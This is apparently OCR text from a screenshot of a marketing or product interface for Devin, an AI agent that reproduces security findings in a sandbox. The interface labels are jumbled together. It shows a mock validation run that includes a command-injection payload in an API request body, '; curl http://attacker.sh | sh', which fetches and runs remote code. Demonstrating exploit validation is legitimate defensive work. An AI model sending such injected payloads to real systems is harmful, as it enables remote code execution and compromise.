
Validate
Validate findings for exploitability
Devin is thinking
Devin reproduces each exploit in an isolated sandbox before
Severity
Critical
surfacing it to your team, reducing false positives and giving
Status
reviewers context.
Open
Runtime Validation
Confidence
High
$ ./reproduce-exploit.sh
Attack Path
Starting isolated VM...
POST /api/kernels {"env":{"KERNEL_SPARK_OPTS":"; curl http://attacker.sh |
sh"}}
Sending crafted request...